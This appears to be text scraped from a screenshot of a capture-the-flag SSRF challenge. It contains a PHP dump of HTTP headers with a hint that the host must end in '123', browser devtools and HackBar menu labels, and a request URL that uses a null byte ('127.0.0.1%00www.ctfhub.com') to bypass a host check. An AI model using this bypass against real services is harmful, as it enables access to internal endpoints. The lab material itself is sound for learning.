 Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Tue, 26 May 2020 07:27:12 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => Tips: Host must be end with '123'
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://e196194b-b95b-4beb-996d-f800abe3d876.node3.buuoj.cn/?url=http://127.0.0.1%00www.ctfhub.com